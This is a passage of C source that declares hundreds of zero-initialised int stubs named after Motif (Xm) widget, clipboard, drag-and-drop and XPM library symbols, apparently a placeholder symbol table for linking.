int _XmCacheDelete = 0;
|
||||
int _XmCachePart = 0;
|
||||
int _XmCachePixmap = 0;
|
||||
int _XmCalcLabelDimensions = 0;
|
||||
int _XmCalcLabelGDimensions = 0;
|
||||
int _XmCallCallbackList = 0;
|
||||
int _XmCallFocusMoved = 0;
|
||||
int _XmCallRowColumnMapCallback = 0;
|
||||
int _XmCallRowColumnUnmapCallback = 0;
|
||||
int _XmCascadeB_menubar_events = 0;
|
||||
int _XmCascadeB_p_events = 0;
|
||||
int _XmCascadeBPrimClassExtRec = 0;
|
||||
int xmCascadeButtonClassRec = 0;
|
||||
int xmCascadeButtonGadgetClass = 0;
|
||||
int xmCascadeButtonGadgetClassRec = 0;
|
||||
int XmCascadeButtonGadgetHighlight = 0;
|
||||
int xmCascadeButtonGCacheObjClassRec = 0;
|
||||
int XmCascadeButtonHighlight = 0;
|
||||
int xmCascadeButtonWidgetClass = 0;
|
||||
int _XmCascadingPopup = 0;
|
||||
int _XmCBHelp = 0;
|
||||
int _XmCBNameActivate = 0;
|
||||
int _XmCBNameValueChanged = 0;
|
||||
int XmChangeColor = 0;
|
||||
int _XmChangeHSB = 0;
|
||||
int _XmChangeNavigationType = 0;
|
||||
int _XmChangeVSB = 0;
|
||||
int _XmCharsetCanonicalize = 0;
|
||||
int _XmCleanPixmapCache = 0;
|
||||
int _XmClearBCompatibility = 0;
|
||||
int _XmClearBGCompatibility = 0;
|
||||
int _XmClearBGPixmapName = 0;
|
||||
int _XmClearBorder = 0;
|
||||
int _XmClearDisplayTables = 0;
|
||||
int _XmClearDragReceiverInfo = 0;
|
||||
int _XmClearFocusPath = 0;
|
||||
int _XmClearIconPixmapName = 0;
|
||||
int _XmClearKbdFocus = 0;
|
||||
int _XmClearRect = 0;
|
||||
int _XmClearShadowType = 0;
|
||||
int _XmClearTabGroup = 0;
|
||||
int _XmClearTraversal = 0;
|
||||
int XmClipboardBeginCopy = 0;
|
||||
int XmClipboardCancelCopy = 0;
|
||||
int XmClipboardCopy = 0;
|
||||
int XmClipboardCopyByName = 0;
|
||||
int XmClipboardEndCopy = 0;
|
||||
int XmClipboardEndRetrieve = 0;
|
||||
int XmClipboardInquireCount = 0;
|
||||
int XmClipboardInquireFormat = 0;
|
||||
int XmClipboardInquireLength = 0;
|
||||
int XmClipboardInquirePendingItems = 0;
|
||||
int XmClipboardLock = 0;
|
||||
int _XmClipboardPassType = 0;
|
||||
int XmClipboardRegisterFormat = 0;
|
||||
int XmClipboardRetrieve = 0;
|
||||
int XmClipboardStartCopy = 0;
|
||||
int XmClipboardStartRetrieve = 0;
|
||||
int XmClipboardUndoCopy = 0;
|
||||
int XmClipboardUnlock = 0;
|
||||
int XmClipboardWithdrawFormat = 0;
|
||||
int xmClipWindowClassRec = 0;
|
||||
int _XmClipWindowTranslationTable = 0;
|
||||
int xmClipWindowWidgetClass = 0;
|
||||
int _XmColorObjCache = 0;
|
||||
int _XmColorObjCacheDisplay = 0;
|
||||
int xmColorObjClass = 0;
|
||||
int xmColorObjClassRec = 0;
|
||||
int _XmColorObjCreate = 0;
|
||||
int xmColorSelectorClassRec = 0;
|
||||
int xmColorSelectorWidgetClass = 0;
|
||||
int xmColumnClassRec = 0;
|
||||
int xmColumnWidgetClass = 0;
|
||||
int xmCombinationBox2ClassRec = 0;
|
||||
int XmCombinationBox2GetArrow = 0;
|
||||
int XmCombinationBox2GetChild = 0;
|
||||
int XmCombinationBox2GetLabel = 0;
|
||||
int XmCombinationBox2GetList = 0;
|
||||
int XmCombinationBox2GetText = 0;
|
||||
int XmCombinationBox2GetValue = 0;
|
||||
int xmCombinationBox2WidgetClass = 0;
|
||||
int XmCombinationBoxGetValue = 0;
|
||||
int XmComboBoxAddItem = 0;
|
||||
int xmComboBoxClassRec = 0;
|
||||
int _XmComboBox_defaultAccelerators = 0;
|
||||
int _XmComboBox_defaultTranslations = 0;
|
||||
int XmComboBoxDeletePos = 0;
|
||||
int _XmComboBox_dropDownComboBoxAccelerators = 0;
|
||||
int _XmComboBox_dropDownListTranslations = 0;
|
||||
int XmComboBoxSelectItem = 0;
|
||||
int XmComboBoxSetItem = 0;
|
||||
int _XmComboBox_textFocusTranslations = 0;
|
||||
int XmComboBoxUpdate = 0;
|
||||
int xmComboBoxWidgetClass = 0;
|
||||
int XmCommandAppendValue = 0;
|
||||
int xmCommandClassRec = 0;
|
||||
int XmCommandError = 0;
|
||||
int XmCommandGetChild = 0;
|
||||
int _XmCommandReturn = 0;
|
||||
int XmCommandSetValue = 0;
|
||||
int _XmCommandUpOrDown = 0;
|
||||
int xmCommandWidgetClass = 0;
|
||||
int XmCompareISOLatin1 = 0;
|
||||
int XmCompareXtWidgetGeometry = 0;
|
||||
int XmCompareXtWidgetGeometryToWidget = 0;
|
||||
int _XmComputeVisibilityRect = 0;
|
||||
int _XmConfigureObject = 0;
|
||||
int _XmConfigureWidget = 0;
|
||||
int xmContainerClassRec = 0;
|
||||
int XmContainerCopy = 0;
|
||||
int XmContainerCopyLink = 0;
|
||||
int XmContainerCut = 0;
|
||||
int _XmContainer_defaultTranslations = 0;
|
||||
int XmContainerGetItemChildren = 0;
|
||||
int XmContainerPaste = 0;
|
||||
int XmContainerPasteLink = 0;
|
||||
int XmContainerRelayout = 0;
|
||||
int XmContainerReorder = 0;
|
||||
int _XmContainer_traversalTranslations = 0;
|
||||
int xmContainerWidgetClass = 0;
|
||||
int _XmConvertActionParamToRepTypeId = 0;
|
||||
int _XmConvertComplete = 0;
|
||||
int _XmConvertCSToString = 0;
|
||||
int _XmConvertFactor = 0;
|
||||
int _XmConvertFloatUnitsToIntUnits = 0;
|
||||
int _XmConvertHandler = 0;
|
||||
int _XmConvertHandlerSetLocal = 0;
|
||||
int _XmConvertStringToUnits = 0;
|
||||
int XmConvertStringToUnits = 0;
|
||||
int _XmConvertToBW = 0;
|
||||
int _XmConvertUnits = 0;
|
||||
int XmConvertUnits = 0;
|
||||
int _XmCopyCursorIconQuark = 0;
|
||||
int XmCopyISOLatin1Lowered = 0;
|
||||
int _XmCountVaList = 0;
|
||||
int XmCreateArrowButton = 0;
|
||||
int XmCreateArrowButtonGadget = 0;
|
||||
int _XmCreateArrowPixmaps = 0;
|
||||
int XmCreateBulletinBoard = 0;
|
||||
int XmCreateBulletinBoardDialog = 0;
|
||||
int XmCreateButtonBox = 0;
|
||||
int XmCreateCascadeButton = 0;
|
||||
int XmCreateCascadeButtonGadget = 0;
|
||||
int XmCreateColorSelector = 0;
|
||||
int XmCreateColumn = 0;
|
||||
int XmCreateCombinationBox2 = 0;
|
||||
int XmCreateComboBox = 0;
|
||||
int XmCreateCommand = 0;
|
||||
int XmCreateCommandDialog = 0;
|
||||
int XmCreateContainer = 0;
|
||||
int XmCreateDataField = 0;
|
||||
int XmCreateDialogShell = 0;
|
||||
int XmCreateDragIcon = 0;
|
||||
int XmCreateDrawingArea = 0;
|
||||
int XmCreateDrawnButton = 0;
|
||||
int XmCreateDropDown = 0;
|
||||
int XmCreateDropDownComboBox = 0;
|
||||
int XmCreateDropDownList = 0;
|
||||
int XmCreateErrorDialog = 0;
|
||||
int XmCreateExt18List = 0;
|
||||
int XmCreateExtended18List = 0;
|
||||
int XmCreateFileSelectionBox = 0;
|
||||
int XmCreateFileSelectionDialog = 0;
|
||||
int _XmCreateFocusData = 0;
|
||||
int XmCreateFontSelector = 0;
|
||||
int XmCreateForm = 0;
|
||||
int XmCreateFormDialog = 0;
|
||||
int XmCreateFrame = 0;
|
||||
int XmCreateGrabShell = 0;
|
||||
int XmCreateIconBox = 0;
|
||||
int XmCreateIconButton = 0;
|
||||
int XmCreateIconGadget = 0;
|
||||
int XmCreateIconHeader = 0;
|
||||
int XmCreateInformationDialog = 0;
|
||||
int XmCreateLabel = 0;
|
||||
int XmCreateLabelGadget = 0;
|
||||
int XmCreateList = 0;
|
||||
int XmCreateMainWindow = 0;
|
||||
int XmCreateMenuBar = 0;
|
||||
int _XmCreateMenuCursor = 0;
|
||||
int XmCreateMenuShell = 0;
|
||||
int XmCreateMessageBox = 0;
|
||||
int XmCreateMessageDialog = 0;
|
||||
int XmCreateMultiList = 0;
|
||||
int XmCreateNotebook = 0;
|
||||
int XmCreateOptionMenu = 0;
|
||||
int XmCreateOutline = 0;
|
||||
int XmCreatePaned = 0;
|
||||
int XmCreatePanedWindow = 0;
|
||||
int XmCreatePopupMenu = 0;
|
||||
int XmCreatePromptDialog = 0;
|
||||
int XmCreatePulldownMenu = 0;
|
||||
int XmCreatePushButton = 0;
|
||||
int XmCreatePushButtonGadget = 0;
|
||||
int XmCreateQuestionDialog = 0;
|
||||
int XmCreateRadioBox = 0;
|
||||
int _XmCreateRenderTable = 0;
|
||||
int _XmCreateRendition = 0;
|
||||
int XmCreateRowColumn = 0;
|
||||
int XmCreateScale = 0;
|
||||
int XmCreateScrollBar = 0;
|
||||
int XmCreateScrolledList = 0;
|
||||
int XmCreateScrolledText = 0;
|
||||
int XmCreateScrolledWindow = 0;
|
||||
int XmCreateSelectionBox = 0;
|
||||
int XmCreateSelectionDialog = 0;
|
||||
int XmCreateSeparator = 0;
|
||||
int XmCreateSeparatorGadget = 0;
|
||||
int XmCreateSimpleCheckBox = 0;
|
||||
int XmCreateSimpleMenuBar = 0;
|
||||
int XmCreateSimpleOptionMenu = 0;
|
||||
int XmCreateSimplePopupMenu = 0;
|
||||
int XmCreateSimplePulldownMenu = 0;
|
||||
int XmCreateSimpleRadioBox = 0;
|
||||
int XmCreateSimpleSpinBox = 0;
|
||||
int XmCreateSpinBox = 0;
|
||||
int _XmCreateTab = 0;
|
||||
int XmCreateTabBox = 0;
|
||||
int _XmCreateTabList = 0;
|
||||
int XmCreateTabStack = 0;
|
||||
int XmCreateTemplateDialog = 0;
|
||||
int XmCreateText = 0;
|
||||
int XmCreateTextField = 0;
|
||||
int XmCreateToggleButton = 0;
|
||||
int XmCreateToggleButtonGadget = 0;
|
||||
int XmCreateTree = 0;
|
||||
int _XmCreateVisibilityRect = 0;
|
||||
int XmCreateWarningDialog = 0;
|
||||
int XmCreateWorkArea = 0;
|
||||
int XmCreateWorkingDialog = 0;
|
||||
int XmCvtByteStreamToXmString = 0;
|
||||
int XmCvtCTToXmString = 0;
|
||||
int XmCvtFromHorizontalPixels = 0;
|
||||
int XmCvtFromVerticalPixels = 0;
|
||||
int XmCvtStringToUnitType = 0;
|
||||
int XmCvtTextPropertyToXmStringTable = 0;
|
||||
int XmCvtTextToXmString = 0;
|
||||
int XmCvtToHorizontalPixels = 0;
|
||||
int XmCvtToVerticalPixels = 0;
|
||||
int XmCvtXmStringTableToTextProperty = 0;
|
||||
int XmCvtXmStringToByteStream = 0;
|
||||
int _XmCvtXmStringToCT = 0;
|
||||
int XmCvtXmStringToCT = 0;
|
||||
int XmCvtXmStringToText = 0;
|
||||
int _XmCvtXmStringToUTF8String = 0;
|
||||
int XmCvtXmStringToUTF8String = 0;
|
||||
int _XmDataF_EventBindings1 = 0;
|
||||
int _XmDataF_EventBindings2 = 0;
|
||||
int _XmDataF_EventBindings3 = 0;
|
||||
int _XmDataF_EventBindings4 = 0;
|
||||
int xmDataFieldClassRec = 0;
|
||||
int _XmDataFieldConvert = 0;
|
||||
int XmDataFieldCopy = 0;
|
||||
int _XmDataFieldCountBytes = 0;
|
||||
int XmDataFieldCut = 0;
|
||||
int _XmDataFieldDeselectSelection = 0;
|
||||
int XmDataFielddf_ClearSelection = 0;
|
||||
int _XmDataFielddf_SetCursorPosition = 0;
|
||||
int XmDataFielddf_SetCursorPosition = 0;
|
||||
int _XmDataFielddf_SetDestination = 0;
|
||||
int _XmDataFieldDrawInsertionPoint = 0;
|
||||
int XmDataFieldGetAddMode = 0;
|
||||
int XmDataFieldGetBaseline = 0;
|
||||
int XmDataFieldGetCursorPosition = 0;
|
||||
int _XmDataFieldGetDropReciever = 0;
|
||||
int XmDataFieldGetEditable = 0;
|
||||
int XmDataFieldGetInsertionPosition = 0;
|
||||
int XmDataFieldGetLastPosition = 0;
|
||||
int XmDataFieldGetMaxLength = 0;
|
||||
int XmDataFieldGetSelection = 0;
|
||||
int XmDataFieldGetSelectionPosition = 0;
|
||||
int XmDataFieldGetSelectionWcs = 0;
|
||||
int XmDataFieldGetString = 0;
|
||||
int XmDataFieldGetStringWcs = 0;
|
||||
int XmDataFieldGetSubstring = 0;
|
||||
int XmDataFieldGetSubstringWcs = 0;
|
||||
int XmDataFieldInsert = 0;
|
||||
int XmDataFieldInsertWcs = 0;
|
||||
int _XmDataFieldLoseSelection = 0;
|
||||
int XmDataFieldPaste = 0;
|
||||
int XmDataFieldPosToXY = 0;
|
||||
int XmDataFieldRemove = 0;
|
||||
int XmDataFieldReplace = 0;
|
||||
int _XmDataFieldReplaceText = 0;
|
||||
int XmDataFieldReplaceWcs = 0;
|
||||
int XmDataFieldSetAddMode = 0;
|
||||
int _XmDataFieldSetClipRect = 0;
|
||||
int XmDataFieldSetEditable = 0;
|
||||
int XmDataFieldSetHighlight = 0;
|
||||
int XmDataFieldSetInsertionPosition = 0;
|
||||
int XmDataFieldSetMaxLength = 0;
|
||||
int _XmDataFieldSetSel2 = 0;
|
||||
int XmDataFieldSetSelection = 0;
|
||||
int XmDataFieldSetString = 0;
|
||||
int XmDataFieldShowPosition = 0;
|
||||
int _XmDataFieldStartSelection = 0;
|
||||
int xmDataFieldWidgetClass = 0;
|
||||
int XmDataFieldXYToPos = 0;
|
||||
int _XmDataFPrimClassExtRec = 0;
|
||||
int _XmDataFToggleCursorGC = 0;
|
||||
int XmDeactivateProtocol = 0;
|
||||
int _XmDefaultColorObj = 0;
|
||||
int _XmDefaultDragIconQuark = 0;
|
||||
int _XmdefaultTextActionsTable = 0;
|
||||
int _XmdefaultTextActionsTableSize = 0;
|
||||
int _XmDefaultVisualResources = 0;
|
||||
int xmDesktopClass = 0;
|
||||
int xmDesktopClassRec = 0;
|
||||
int xmDesktopObjectClass = 0;
|
||||
int _XmDestinationHandler = 0;
|
||||
int _XmDestroyDefaultDragIcon = 0;
|
||||
int _XmDestroyFocusData = 0;
|
||||
int _XmDestroyMotifWindow = 0;
|
||||
int _XmDestroyParentCallback = 0;
|
||||
int XmDestroyPixmap = 0;
|
||||
int _XmDestroyTearOffShell = 0;
|
||||
int xmDialogShellClassRec = 0;
|
||||
int xmDialogShellExtClassRec = 0;
|
||||
int xmDialogShellExtObjectClass = 0;
|
||||
int xmDialogShellWidgetClass = 0;
|
||||
int _XmDifferentBackground = 0;
|
||||
int _XmDirectionDefault = 0;
|
||||
int XmDirectionMatch = 0;
|
||||
int XmDirectionMatchPartial = 0;
|
||||
int XmDirectionToStringDirection = 0;
|
||||
int _XmDismissTearOff = 0;
|
||||
int _XmDispatchGadgetInput = 0;
|
||||
int _XmDisplay_baseTranslations = 0;
|
||||
int xmDisplayClass = 0;
|
||||
int xmDisplayClassRec = 0;
|
||||
int xmDisplayObjectClass = 0;
|
||||
int _XmDoGadgetTraversal = 0;
|
||||
int XmDragCancel = 0;
|
||||
int _XmDragC_defaultTranslations = 0;
|
||||
int xmDragContextClass = 0;
|
||||
int xmDragContextClassRec = 0;
|
||||
int xmDragIconClassRec = 0;
|
||||
int _XmDragIconClean = 0;
|
||||
int _XmDragIconIsDirty = 0;
|
||||
int xmDragIconObjectClass = 0;
|
||||
int _XmDragOverChange = 0;
|
||||
int _XmDragOverFinish = 0;
|
||||
int _XmDragOverGetActiveCursor = 0;
|
||||
int _XmDragOverHide = 0;
|
||||
int _XmDragOverMove = 0;
|
||||
int _XmDragOverSetInitialPosition = 0;
|
||||
int xmDragOverShellClassRec = 0;
|
||||
int xmDragOverShellWidgetClass = 0;
|
||||
int _XmDragOverShow = 0;
|
||||
int XmDragStart = 0;
|
||||
int _XmDragUnderAnimation = 0;
|
||||
int _XmDrawArrow = 0;
|
||||
int XmDrawBevel = 0;
|
||||
int _XmDrawBorder = 0;
|
||||
int _XmDrawDiamond = 0;
|
||||
int _XmDrawDiamondButton = 0;
|
||||
int _XmDrawHighlight = 0;
|
||||
int _XmDrawingA_defaultTranslations = 0;
|
||||
int xmDrawingAreaClassRec = 0;
|
||||
int _XmDrawingAreaInput = 0;
|
||||
int xmDrawingAreaWidgetClass = 0;
|
||||
int _XmDrawingA_traversalTranslations = 0;
|
||||
int _XmDrawnB_defaultTranslations = 0;
|
||||
int _XmDrawnB_menuTranslations = 0;
|
||||
int _XmDrawnBPrimClassExtRec = 0;
|
||||
int xmDrawnButtonClassRec = 0;
|
||||
int xmDrawnButtonWidgetClass = 0;
|
||||
int _XmDrawSeparator = 0;
|
||||
int _XmDrawShadow = 0;
|
||||
int _XmDrawShadows = 0;
|
||||
int _XmDrawShadowType = 0;
|
||||
int _XmDrawSimpleHighlight = 0;
|
||||
int _XmDrawSquareButton = 0;
|
||||
int xmDropDownClassRec = 0;
|
||||
int XmDropDownGetArrow = 0;
|
||||
int XmDropDownGetChild = 0;
|
||||
int XmDropDownGetLabel = 0;
|
||||
int XmDropDownGetList = 0;
|
||||
int XmDropDownGetText = 0;
|
||||
int XmDropDownGetValue = 0;
|
||||
int xmDropDownWidgetClass = 0;
|
||||
int XmDropSiteConfigureStackingOrder = 0;
|
||||
int XmDropSiteEndUpdate = 0;
|
||||
int XmDropSiteGetActiveVisuals = 0;
|
||||
int xmDropSiteManagerClassRec = 0;
|
||||
int xmDropSiteManagerObjectClass = 0;
|
||||
int XmDropSiteQueryStackingOrder = 0;
|
||||
int XmDropSiteRegister = 0;
|
||||
int XmDropSiteRegistered = 0;
|
||||
int XmDropSiteRetrieve = 0;
|
||||
int _XmDropSiteShell = 0;
|
||||
int XmDropSiteStartUpdate = 0;
|
||||
int XmDropSiteUnregister = 0;
|
||||
int XmDropSiteUpdate = 0;
|
||||
int _XmDropSiteWrapperCandidate = 0;
|
||||
int XmDropTransferAdd = 0;
|
||||
int xmDropTransferClassRec = 0;
|
||||
int xmDropTransferObjectClass = 0;
|
||||
int XmDropTransferStart = 0;
|
||||
int _XmDSIAddChild = 0;
|
||||
int _XmDSIDestroy = 0;
|
||||
int _XmDSIGetBorderWidth = 0;
|
||||
int _XmDSIGetChildPosition = 0;
|
||||
int _XmDSIRemoveChild = 0;
|
||||
int _XmDSIReplaceChild = 0;
|
||||
int _XmDSISwapChildren = 0;
|
||||
int _XmDSMGetTreeFromDSM = 0;
|
||||
int _XmDSMUpdate = 0;
|
||||
int _XmDSResources = 0;
|
||||
int XmeAddFocusChangeCallback = 0;
|
||||
int XmeClearBorder = 0;
|
||||
int XmeClipboardSink = 0;
|
||||
int XmeClipboardSource = 0;
|
||||
int XmeConfigureObject = 0;
|
||||
int XmeConvertMerge = 0;
|
||||
int XmeCountVaListSimple = 0;
|
||||
int XmeCreateClassDialog = 0;
|
||||
int _XmEditResCheckMessages = 0;
|
||||
int XmeDragSource = 0;
|
||||
int XmeDrawArrow = 0;
|
||||
int XmeDrawCircle = 0;
|
||||
int XmeDrawDiamond = 0;
|
||||
int XmeDrawHighlight = 0;
|
||||
int XmeDrawIndicator = 0;
|
||||
int XmeDrawPolygonShadow = 0;
|
||||
int XmeDrawSeparator = 0;
|
||||
int XmeDrawShadows = 0;
|
||||
int XmeDropSink = 0;
|
||||
int XmeFlushIconFileCache = 0;
|
||||
int XmeFocusIsInShell = 0;
|
||||
int XmeFromHorizontalPixels = 0;
|
||||
int XmeFromVerticalPixels = 0;
|
||||
int XmeGetColorObjData = 0;
|
||||
int XmeGetDefaultPixel = 0;
|
||||
int XmeGetDefaultRenderTable = 0;
|
||||
int XmeGetDesktopColorCells = 0;
|
||||
int XmeGetDirection = 0;
|
||||
int XmeGetEncodingAtom = 0;
|
||||
int XmeGetHomeDirName = 0;
|
||||
int XmeGetIconControlInfo = 0;
|
||||
int XmeGetLocalizedString = 0;
|
||||
int XmeGetMask = 0;
|
||||
int XmeGetNextCharacter = 0;
|
||||
int XmeGetNullCursor = 0;
|
||||
int XmeGetPixelData = 0;
|
||||
int XmeGetPixmapData = 0;
|
||||
int XmeGetTextualDragIcon = 0;
|
||||
int XmeMicroSleep = 0;
|
||||
int _XmEmptyRect = 0;
|
||||
int XmeNamedSink = 0;
|
||||
int XmeNamedSource = 0;
|
||||
int XmeNamesAreEqual = 0;
|
||||
int XmeNavigChangeManaged = 0;
|
||||
int _XmEnterGadget = 0;
|
||||
int _XmEnterRowColumn = 0;
|
||||
int _XmEntryByteCountGet = 0;
|
||||
int _XmEntryCacheGet = 0;
|
||||
int _XmEntryCharCountGet = 0;
|
||||
int _XmEntryDirectionGet = 0;
|
||||
int _XmEntryDirectionSet = 0;
|
||||
int _XmEntryPopGet = 0;
|
||||
int _XmEntryPushGet = 0;
|
||||
int _XmEntryRendBeginCountGet = 0;
|
||||
int _XmEntryRendBeginGet = 0;
|
||||
int _XmEntryRendBeginSet = 0;
|
||||
int _XmEntryRendEndCountGet = 0;
|
||||
int _XmEntryRendEndGet = 0;
|
||||
int _XmEntryRendEndSet = 0;
|
||||
int _XmEntryTabsGet = 0;
|
||||
int _XmEntryTag = 0;
|
||||
int _XmEntryTagSet = 0;
|
||||
int _XmEntryTextGet = 0;
|
||||
int _XmEntryTextSet = 0;
|
||||
int _XmEntryTextTypeGet = 0;
|
||||
int XmeParseUnits = 0;
|
||||
int XmePrimarySink = 0;
|
||||
int XmePrimarySource = 0;
|
||||
int XmeQueryBestCursorSize = 0;
|
||||
int _XmEraseShadow = 0;
|
||||
int XmeRedisplayGadgets = 0;
|
||||
int XmeRemoveFocusChangeCallback = 0;
|
||||
int XmeRenderTableGetDefaultFont = 0;
|
||||
int XmeReplyToQueryGeometry = 0;
|
||||
int XmeResolvePartOffsets = 0;
|
||||
int XmeSecondarySink = 0;
|
||||
int XmeSecondarySource = 0;
|
||||
int XmeSecondaryTransfer = 0;
|
||||
int XmeSetWMShellTitle = 0;
|
||||
int XmeStandardConvert = 0;
|
||||
int XmeStandardTargets = 0;
|
||||
int XmeStringGetComponent = 0;
|
||||
int XmeStringIsValid = 0;
|
||||
int XmeToHorizontalPixels = 0;
|
||||
int XmeToVerticalPixels = 0;
|
||||
int XmeTraitGet = 0;
|
||||
int XmeTraitSet = 0;
|
||||
int XmeTransferAddDoneProc = 0;
|
||||
int XmeUseColorObj = 0;
|
||||
int XmeVirtualToActualKeysyms = 0;
|
||||
int XmeVLCreateWidget = 0;
|
||||
int XmeWarning = 0;
|
||||
int XME_WARNING = 0;
|
||||
int XmeXpmAttributesSize = 0;
|
||||
int XmeXpmCreateBufferFromImage = 0;
|
||||
int XmeXpmCreateBufferFromPixmap = 0;
|
||||
int XmeXpmCreateBufferFromXpmImage = 0;
|
||||
int XmeXpmCreateDataFromImage = 0;
|
||||
int XmeXpmCreateDataFromPixmap = 0;
|
||||
int XmeXpmCreateDataFromXpmImage = 0;
|
||||
int XmeXpmCreateImageFromBuffer = 0;
|
||||
int XmeXpmCreateImageFromData = 0;
|
||||
int XmeXpmCreateImageFromXpmImage = 0;
|
||||
int XmeXpmCreatePixmapFromBuffer = 0;
|
||||
int XmeXpmCreatePixmapFromData = 0;
|
||||
int XmeXpmCreatePixmapFromXpmImage = 0;
|
||||
int XmeXpmCreateXpmImageFromBuffer = 0;
|
||||
int XmeXpmCreateXpmImageFromData = 0;
|
||||
int XmeXpmCreateXpmImageFromImage = 0;
|
||||
int XmeXpmCreateXpmImageFromPixmap = 0;
|
||||
int XmeXpmFree = 0;
|
||||
int XmeXpmFreeAttributes = 0;
|
||||
int XmeXpmFreeExtensions = 0;
|
||||
int XmeXpmFreeXpmImage = 0;
|
||||
int XmeXpmFreeXpmInfo = 0;
|
||||
int XmeXpmGetErrorString = 0;
|
||||
int XmeXpmLibraryVersion = 0;
|
||||
int XmeXpmReadFileToBuffer = 0;
|
||||
int XmeXpmReadFileToData = 0;
|
||||
int XmeXpmReadFileToImage = 0;
|
||||
int XmeXpmReadFileToPixmap = 0;
|
||||
int XmeXpmReadFileToXpmImage = 0;
|
||||
int XmeXpmWriteFileFromBuffer = 0;
|
||||
int XmeXpmWriteFileFromData = 0;
|
||||
int XmeXpmWriteFileFromImage = 0;
|
||||
int XmeXpmWriteFileFromPixmap = 0;
|
||||
int XmeXpmWriteFileFromXpmImage = 0;
|
||||
int xmExt18ListClassRec = 0;
|
||||
int XmExt18ListDeselectItems = 0;
|
||||
int XmExt18ListDeselectRow = 0;
|
||||
int XmExt18ListGetSelectedRowArray = 0;
|
||||
int XmExt18ListGetSelectedRows = 0;
|
||||
int XmExt18ListMakeRowVisible = 0;
|
||||
int XmExt18ListSelectAllItems = 0;
|
||||
int XmExt18ListSelectItems = 0;
|
||||
int XmExt18ListSelectRow = 0;
|
||||
int XmExt18ListToggleRow = 0;
|
||||
int XmExt18ListUnselectAllItems = 0;
|
||||
int XmExt18ListUnselectItem = 0;
|
||||
int xmExt18ListWidgetClass = 0;
|
||||
int xmExtClassRec = 0;
|
||||
int _XmExtGetValuesHook = 0;
|
||||
int _XmExtHighlightBorder = 0;
|
||||
int _XmExtImportArgs = 0;
|
||||
int _XmExtObjAlloc = 0;
|
||||
int xmExtObjectClass = 0;
|
||||
int _XmExtObjFree = 0;
|
||||
int _XmExtUnhighlightBorder = 0;
|
||||
int _Xm_fastPtr = 0;
|
||||
int _XmFastSubclassInit = 0;
|
||||
int _XmFileSBGeoMatrixCreate = 0;
|
||||
int xmFileSelectionBoxClassRec = 0;
|
||||
int _XmFileSelectionBoxCreateDirList = 0;
|
||||
int _XmFileSelectionBoxCreateDirListLabel = 0;
|
||||
int _XmFileSelectionBoxCreateFilterLabel = 0;
|
||||
int _XmFileSelectionBoxCreateFilterText = 0;
|
||||
int _XmFileSelectionBoxFocusMoved = 0;
|
||||
int XmFileSelectionBoxGetChild = 0;
|
||||
int _XmFileSelectionBoxGetDirectory = 0;
|
||||
int _XmFileSelectionBoxGetDirListItemCount = 0;
|
||||
int _XmFileSelectionBoxGetDirListItems = 0;
|
||||
int _XmFileSelectionBoxGetDirListLabelString = 0;
|
||||
int _XmFileSelectionBoxGetDirMask = 0;
|
||||
int _XmFileSelectionBoxGetFilterLabelString = 0;
|
||||
int _XmFileSelectionBoxGetListItemCount = 0;
|
||||
int _XmFileSelectionBoxGetListItems = 0;
|
||||
int _XmFileSelectionBoxGetNoMatchString = 0;
|
||||
int _XmFileSelectionBoxGetPattern = 0;
|
||||
int _XmFileSelectionBoxNoGeoRequest = 0;
|
||||
int _XmFileSelectionBoxRestore = 0;
|
||||
int _XmFileSelectionBoxUpOrDown = 0;
|
||||
int xmFileSelectionBoxWidgetClass = 0;
|
||||
int XmFileSelectionDoSearch = 0;
|
||||
int _XmFilterArgs = 0;
|
||||
int _XmFilterResources = 0;
|
||||
int _XmFindNextTabGroup = 0;
|
||||
int _XmFindPrevTabGroup = 0;
|
||||
int _XmFindTabGroup = 0;
|
||||
int _XmFindTopMostShell = 0;
|
||||
int _XmFindTraversablePrim = 0;
|
||||
int _XmFocusInGadget = 0;
|
||||
int _XmFocusIsHere = 0;
|
||||
int _XmFocusIsInShell = 0;
|
||||
int _XmFocusModelChanged = 0;
|
||||
int _XmFocusOutGadget = 0;
|
||||
int XmFontListAdd = 0;
|
||||
int XmFontListAppendEntry = 0;
|
||||
int XmFontListCopy = 0;
|
||||
int XmFontListCreate = 0;
|
||||
int XmFontListCreate_r = 0;
|
||||
int XmFontListEntryCreate = 0;
|
||||
int XmFontListEntryCreate_r = 0;
|
||||
int XmFontListEntryFree = 0;
|
||||
int XmFontListEntryGetFont = 0;
|
||||
int XmFontListEntryGetTag = 0;
|
||||
int XmFontListEntryLoad = 0;
|
||||
int XmFontListFree = 0;
|
||||
int XmFontListFreeFontContext = 0;
|
||||
int _XmFontListGetDefaultFont = 0;
|
||||
int XmFontListGetNextFont = 0;
|
||||
int XmFontListInitFontContext = 0;
|
||||
int XmFontListNextEntry = 0;
|
||||
int XmFontListRemoveEntry = 0;
|
||||
int _XmFontListSearch = 0;
|
||||
int xmFontSelectorClassRec = 0;
|
||||
int xmFontSelectorWidgetClass = 0;
|
||||
int _XmForegroundColorDefault = 0;
|
||||
int xmFormClassRec = 0;
|
||||
int xmFormWidgetClass = 0;
|
||||
int xmFrameClassRec = 0;
|
||||
int _XmFrame_defaultTranslations = 0;
|
||||
int xmFrameWidgetClass = 0;
|
||||
int _XmFreeDragReceiverInfo = 0;
|
||||
int _XmFreeHashTable = 0;
|
||||
int _XmFreeMotifAtom = 0;
|
||||
int _XmFreeScratchPixmap = 0;
|
||||
int _XmFreeTravGraph = 0;
|
||||
int _XmFreeWidgetExtData = 0;
|
||||
int _XmFromHorizontalPixels = 0;
|
||||
int _XmFromLayoutDirection = 0;
|
||||
int _XmFromPanedPixels = 0;
|
||||
int _XmFromVerticalPixels = 0;
|
||||
int _XmGadClassExtRec = 0;
|
||||
int _XmGadgetActivate = 0;
|
||||
int _XmGadgetArm = 0;
|
||||
int _XmGadgetButtonMotion = 0;
|
||||
int xmGadgetClass = 0;
|
||||
int xmGadgetClassRec = 0;
|
||||
int _XmGadgetDrag = 0;
|
||||
int _XmGadgetGetValuesHook = 0;
|
||||
int _XmGadgetImportArgs = 0;
|
||||
int _XmGadgetImportSecondaryArgs = 0;
|
||||
int _XmGadgetKeyInput = 0;
|
||||
int _XmGadgetMultiActivate = 0;
|
||||
int _XmGadgetMultiArm = 0;
|
||||
int _XmGadgetSelect = 0;
|
||||
int _XmGadgetTraverseCurrent = 0;
|
||||
int _XmGadgetTraverseDown = 0;
|
||||
int _XmGadgetTraverseHome = 0;
|
||||
int _XmGadgetTraverseLeft = 0;
|
||||
int _XmGadgetTraverseNext = 0;
|
||||
int _XmGadgetTraverseNextTabGroup = 0;
|
||||
int _XmGadgetTraversePrev = 0;
|
||||
